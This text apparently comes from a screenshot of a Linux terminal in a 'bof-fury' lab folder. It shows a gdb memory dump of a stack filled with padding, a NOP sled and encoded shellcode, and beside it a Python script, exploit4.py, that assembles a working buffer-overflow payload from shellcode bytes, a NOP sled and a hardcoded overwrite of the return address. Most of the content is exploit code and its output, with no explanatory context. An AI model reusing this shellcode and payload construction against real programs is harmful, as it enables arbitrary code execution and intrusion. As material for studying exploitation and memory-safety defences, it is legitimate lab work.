 root@pozitron: ~/Desktop/bof-fury
root@pozitron:~/Desktop/bof-fury#
root@pozitron: ~/Desktop/bof-fury 83x33
0xffffb630: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffb640: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffb650: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffb660: 0x41414141 0x41414141 0x41414141 0x90909090
0xffffb670: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb680: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb690: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb700: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb710: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb720: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb730: 0x90909090 0xcbdae389 0x5ff473d9 0x49495957
0xffffb740: 0x49494949 0x49494949 0x43434343 0x51374343
0xffffb750: 0x58416a5a 0x30413050 0x41416b41 0x42413251
0xffffb760: 0x30424232 0x42414242 0x41385058 0x494a7542
0xffffb770: 0x6b4b7134 0x334d474b 0x63627372 0x4a526343
0xffffb780: 0x596d6266 0x30387139 0x6d4a4632 0x4b31706f
0xffffb790: 0x62736e73 0x62664862 0x61373033 0x7a316c73
0xffffb7a0: 0x71325074 0x396b5050 0x6a707139 0x68435643
0xffffb7b0: 0x504d4d58 0x6152694e 0x534e5475 0x30484454
0xffffb7c0: 0x4d485653 0x7333304b 0x3675706c 0x506d6d5a
0xffffb7d0: 0x5930636f 0x4f677a31 0x6d7a5830 0x4950306b
0xffffb7e0: 0x386c5972 0x4f664832 0x53726f44 0x38553835
0xffffb7f0: 0x62304f46 0x4e526950 0x435a696e 0x33567042
0xffffb800: 0x316d694e 0x4b443058 0x706f4d38 0x4b797174
--Type <RET> for more, q to quit, c to continue without paging--
0xffffb810: 0x51754a52 0x4d483836 0x4141306b 0x44434241
(gdb)
root@pozitron: ~/Desktop/bof-fury
Open
exploit4.py
~/Desktop/bof-fury
1 #!/usr/bin/python
2
3 buf =  b""
4 buf += b"\x89\xe3\xda\xcb\xd9\x73\xf4\x5f\x57\x59\x49\x49\x49"
5 buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
6 buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
7 buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
8 buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x34\x71\x4b\x6b\x4b"
9 buf += b"\x47\x4d\x33\x72\x73\x62\x63\x43\x63\x52\x4a\x66\x62"
10 buf += b"\x6d\x59\x39\x71\x38\x30\x32\x46\x4a\x6d\x6f\x70\x31"
11 buf += b"\x4b\x73\x6e\x73\x62\x62\x48\x66\x62\x33\x30\x37\x61"
12 buf += b"\x73\x6c\x31\x7a\x74\x50\x32\x71\x50\x50\x6b\x39\x39"
13 buf += b"\x71\x70\x6a\x43\x56\x43\x68\x58\x4d\x4d\x50\x4e\x69"
14 buf += b"\x52\x61\x75\x54\x4e\x53\x54\x44\x48\x30\x53\x56\x48"
15 buf += b"\x4d\x4b\x30\x33\x73\x6c\x70\x75\x36\x5a\x6d\x6d\x50"
16 buf += b"\x6f\x63\x30\x59\x31\x7a\x67\x4f\x30\x58\x7a\x6d\x6b"
17 buf += b"\x30\x50\x49\x72\x59\x6c\x38\x32\x48\x66\x4f\x44\x6f"
18 buf += b"\x72\x53\x35\x38\x55\x38\x46\x4f\x30\x62\x50\x69\x52"
19 buf += b"\x4e\x6e\x69\x5a\x43\x42\x70\x56\x33\x4e\x69\x6d\x31"
20 buf += b"\x58\x30\x44\x4b\x38\x4d\x6f\x70\x74\x71\x79\x4b\x52"
21 buf += b"\x4a\x75\x51\x36\x38\x48\x4d\x6b\x30\x41\x41"
22
23 prefix = 'A' * (1036 - 200 - len(buf))
24 nopsled = '\x90' * 200
25 eip = '\xc0\xb6\xff\xff'
26 padding = 'X' * (1100 - 1036 - 4)
27
28 print prefix + nopsled + buf + eip + padding